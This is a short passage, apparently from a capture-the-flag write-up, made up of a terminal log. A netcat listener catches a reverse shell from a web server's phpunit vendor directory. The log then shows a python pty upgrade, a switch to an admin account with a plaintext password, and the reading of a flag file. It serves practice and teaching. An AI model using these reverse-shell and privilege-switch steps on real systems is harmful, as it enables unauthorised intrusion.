 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [39.105.23.123] port 2333 [tcp/*] accepted (family 2, sport 64349)
www-data@engine-1:/var/www/html/vendor/phpunit/phpunit/src/Util/PHP$ python -c 'import pty;pty.spawn("/bin/sh")'
import pty;pty.spawn("/bin/sh")'
$ su admin
su admin
Password: adm1n@123#
$ whoami
whoami
admin
$ cat /flag
cat /flag
flag{2d22fa09-5a47-4641-88e1-47e3b5a1e4be}$